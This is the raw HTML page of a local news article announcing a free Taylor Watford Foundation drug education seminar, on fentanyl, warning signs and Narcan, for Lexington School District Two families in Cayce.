fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <img loading="lazy" class="fl-photo-img wp-image-161069 size-full" src="https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png" alt="1 A TWF" itemprop="image" height="329" width="679" title="1 A TWF" srcset="https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png 679w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1-300x145.png 300w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1-425x206.png 425w" sizes="(max-width: 679px) 100vw, 679px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child&#8217;s life</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">October 12, 2023</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child&#8217;s life</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="330" height="184" src="https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad.png" class="image wp-image-155003  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad.png 330w, https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad-300x167.png 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>The Taylor Watford Foundation is hosting a Lexington School District Two drug education event for families. It&#8217;s from 6-7:30 p.m. Monday, Oct. 23, at the Lexington 2 Innovation Center off of 12th Street Extension in Cayce.</p><p>The seminar is a product of the Taylor Watford Foundation&#8217;s partnering with Lexington Two for Red Ribbon Week. You could learn how to save your child or their friends’ lives.</p><p>&#8220;It&#8217;s a free red ribbon week drug education seminar for Lexington 2 students and families.,&#8221; said Jade Watford of the TWF. &#8220;They will learn about the drug threat facing not only the country, but Lexington County. We hope this event will start life-saving conversations between students and families.&#8221;</p><p>Topics will include: the Fentanyl crisis in our county and country; how to talk about drugs to students; signs and risk factors of drug use; and emergency tools like Narcan.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" width="679" height="623" src="https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF.png" alt="" class="wp-image-161064" srcset="https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF.png 679w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-300x275.png 300w, https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-425x390.png 425w" sizes="(max-width: 679px) 100vw, 679px" /></figure></div><span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Ftaylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life%2F&#038;t=Taylor%20Watford%20Foundation%20hosting%20drug%20education%20event%20at%20Lexington%202%20Innovation%20Center%20that%20could%20help%20save%20a%20child%E2%80%99s%20life" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="161063" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Taylor%20Watford%20Foundation%20hosting%20drug%20education%20event%20at%20Lexington%202%20Innovation%20Center%20that%20could%20help%20save%20a%20child%E2%80%99s%20life&#038;url=https%3A%2F%2Fwestmetronews.com%2Ftaylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="161063" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Ftaylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life%2F&#038;t=Taylor%20Watford%20Foundation%20hosting%20drug%20education%20event%20at%20Lexington%202%20Innovation%20Center%20that%20could%20help%20save%20a%20child%E2%80%99s%20life" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="161063" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Taylor%20Watford%20Foundation%20hosting%20drug%20education%20event%20at%20Lexington%202%20Innovation%20Center%20that%20could%20help%20save%20a%20child%E2%80%99s%20life&#038;url=https%3A%2F%2Fwestmetronews.com%2Ftaylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="161063" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life\/","stats_nonce":"cc93642163","share_counts":"b28ed48af3","follow_counts":"1971f40f0c","total_counts":"50bc6c7d66","media_single":"f29277883d","media_total":"8fc3d3d564","generate_all_window_nonce":"5ca7430e8b","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>